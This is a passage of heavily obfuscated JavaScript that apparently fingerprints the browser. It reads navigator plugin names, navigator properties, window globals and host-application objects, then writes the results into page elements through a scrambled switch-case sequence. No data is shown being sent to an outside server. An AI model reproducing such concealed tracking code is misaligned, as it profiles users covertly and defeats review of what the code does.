_0x5e95ab;}],[_0x4a99('0x19d', '\x66\x6d\x66\x5d'),_0x4a99('0x157', '\x50\x67\x75\x21'),function(){var _0x2cd610=eoapi_VerifyThis;return _0x2cd610;}],[_0x4a99('0x19e', '\x51\x70\x65\x59'),_0x4a99('0x19f', '\x52\x6c\x6b\x4f'),function(){var _0x4d4578=eoapi_extInvoke;return _0x4d4578;}],[_0x4a99('0x1a0', '\x64\x56\x62\x55'),_0x4a99('0x1a1', '\x24\x42\x74\x24'),function(){var _0x317a43=eoWebBrowserDispatcher;return _0x317a43;}],[_0x4a99('0x1a2', '\x53\x34\x73\x23'),_0x4a99('0x140', '\x21\x30\x5e\x54'),function(){return window[_0x4a99('0x1a3', '\x52\x6c\x6b\x4f')];}],[_0x4a99('0x1a4', '\x54\x74\x41\x49'),_0x4a99('0x1a5', '\x24\x5e\x65\x33'),function(){return _0x4cc8c1[_0x4a99('0x1a6', '\x51\x70\x65\x59')](navigator[_0x4a99('0x1a7', '\x39\x31\x57\x6e')][_0x4a99('0x1a8', '\x78\x58\x2a\x4b')],0x2);}],[_0x4a99('0x1a9', '\x26\x57\x63\x42'),_0x4a99('0x1aa', '\x39\x6a\x4b\x24'),function(){return _0x4cc8c1[_0x4a99('0x1ab', '\x2a\x33\x32\x58')](navigator[_0x4a99('0x1ac', '\x24\x25\x67\x4b')][_0x4a99('0x1ad', '\x24\x25\x67\x4b')],0x2);}],[_0x4a99('0x1ae', '\x6a\x5e\x24\x30'),_0x4a99('0x148', '\x66\x6d\x66\x5d'),function(){return window[_0x4a99('0x1af', '\x21\x65\x75\x30')];}],[_0x4a99('0x1b0', '\x4d\x26\x71\x28'),_0x4a99('0x1b1', '\x29\x26\x61\x48'),function(){return navigator[_0x4a99('0x1b2', '\x66\x6d\x66\x5d')][_0x4a99('0x1b3', '\x25\x4a\x5b\x5e')][0x0][_0x4a99('0x1b4', '\x21\x65\x75\x30')];}],[_0x4a99('0x1b5', '\x4e\x63\x4a\x75'),_0x4a99('0x1b6', '\x21\x67\x29\x37'),function(){return navigator[_0x4a99('0x1b7', '\x4e\x63\x4a\x75')][_0x4a99('0x1b8', '\x4a\x78\x23\x7a')][0x1][_0x4a99('0x1b9', '\x55\x61\x72\x4c')];}],[_0x4a99('0x1ba', '\x26\x6e\x6a\x21'),_0x4a99('0x130', '\x25\x52\x38\x41'),function(){return navigator[_0x4a99('0x1bb', '\x26\x6e\x6a\x21')][_0x4a99('0x1bc', '\x26\x57\x63\x42')][0x2][_0x4a99('0x1bd', '\x50\x67\x75\x21')];}],[_0x4a99('0x1be', '\x4c\x63\x51\x56'),_0x4a99('0x1bf', '\x24\x5e\x65\x33'),function(){return navigator[_0x4a99('0xe7', '\x31\x53\x40\x41')][_0x4a99('0x1c0', '\x6d\x77\x4c\x75')];}],[_0x4a99('0x1c1', '\x25\x52\x38\x41'),_0x4a99('0x1c2', '\x6d\x69\x68\x73'),function(){return navigator[_0x4a99('0x1c3', '\x24\x25\x67\x4b')];}],[_0x4a99('0x1c4', '\x25\x4a\x5b\x5e'),_0x4a99('0x1c5', '\x29\x72\x4d\x21'),function(){return navigator[_0x4a99('0x1c6', '\x31\x53\x40\x41')][_0x4a99('0x1c7', '\x64\x79\x73\x35')];}],[_0x4a99('0x1c8', '\x6a\x5e\x24\x30'),_0x4a99('0x1c9', '\x75\x33\x65\x64'),function(){return navigator[_0x4a99('0x1ca', '\x29\x72\x4d\x21')][_0x4a99('0x1cb', '\x26\x6e\x6a\x21')];}]];try{var _0x14260b=_0x4a99('0x1cc', '\x69\x58\x76\x64')[_0x4a99('0x1cd', '\x65\x4c\x71\x69')]('\x7c'),_0x43eb43=0x0;while(!![]){switch(_0x14260b[_0x43eb43++]){case'\x30':_0x4cc8c1[_0x4a99('0x1ce', '\x24\x25\x67\x4b')](_0x66becd);continue;case'\x31':var _0x3b14bc=_0x4a99('0x1cf', '\x53\x34\x73\x23');continue;case'\x32':if(_0x37bb6d){try{_0x120d17[_0x4a99('0x1d0', '\x78\x58\x2a\x4b')]=_0x4cc8c1[_0x4a99('0x1d1', '\x64\x79\x73\x35')](_0xbc9e8a,_0x37bb6d);}catch(_0x461860){}}continue;case'\x33':_0x7fca04(_0x4cc8c1[_0x4a99('0x1d2', '\x24\x5e\x65\x33')](_0x114235,_0x41ce10));continue;case'\x34':if(_0x3cb718){_0x41ce10[_0x4a99('0x1d3', '\x64\x79\x73\x35')]([_0x3cb718,_0x4a99('0x192', '\x4c\x63\x51\x56')]);_0x4cc8c1[_0x4a99('0x1d4', '\x39\x31\x57\x6e')](_0x7fca04,_0x4cc8c1[_0x4a99('0x1d5', '\x6d\x77\x4c\x75')](_0x114235,_0x41ce10));}continue;case'\x35':if(!_0x9e32ae[_0x4a99('0x1d6', '\x69\x58\x76\x64')])_0x9e32ae[_0x4a99('0x1d7', '\x28\x53\x36\x76')]=_0x13e11b;continue;case'\x36':_0x19e7d0[_0x4a99('0x1d8', '\x21\x30\x5e\x54')](_0x4a99('0x1d9', '\x25\x52\x38\x41'))[_0x4a99('0x1da', '\x4b\x73\x64\x69')]=_0x4cc8c1[_0x4a99('0x1db', '\x6a\x5e\x24\x30')](_0x4a99('0x1dc', '\x79\x33\x52\x50'),_0x9e32ae[_0x4a99('0x1dd', '\x4a\x78\x23\x7a')][_0x4a99('0x1de', '\x25\x52\x38\x41')]());continue;case'\x37':_0x41ce10[_0x4a99('0x1df', '\x21\x67\x29\x37')]([_0x4cc8c1[_0x4a99('0x1e0', '\x39\x31\x57\x6e')](_0x4cc8c1[_0x4a99('0x1e1', '\x26\x6e\x6a\x21')](_0x4cc8c1[_0x4a99('0x1e2', '\x4b\x57\x79\x33')]('\x27',_0x3b14bc),'\x27'),_0x4a99('0x1e3', '\x29\x25\x57\x50')),_0x4a99('0x1e4', '\x26\x6e\x6a\x21'),function(){return _0x3b14bc[_0x4a99('0x1e5', '\x24\x42\x74\x24')]();}]);continue;}break;}}catch(_0xf30f3f){_0x19e7d0[_0x4a99('0x1e6', '\x65\x4c\x71\x69')](_0x4a99('0x1e7', '\x26\x57\x63\x42'))[_0x4a99('0x1e8', '\x25\x52\x38\x41')]=_0x4cc8c1[_0x4a99('0x1e9', '\x4d\x26\x71\x28')](_0x4a99('0x1ea', '\x26\x6e\x6a\x21'),_0x9e32ae[_0x4a99('0x1eb', '\x29\x26\x61\x48')](_0xf30f3f[_0x4a99('0x1ec', '\x43\x63\x54\x23')]));}finally{if(_0x37bb6d)_0x120d17[_0x4a99('0x1ed', '\x64\x79\x73\x35')]=_0x37bb6d;}}());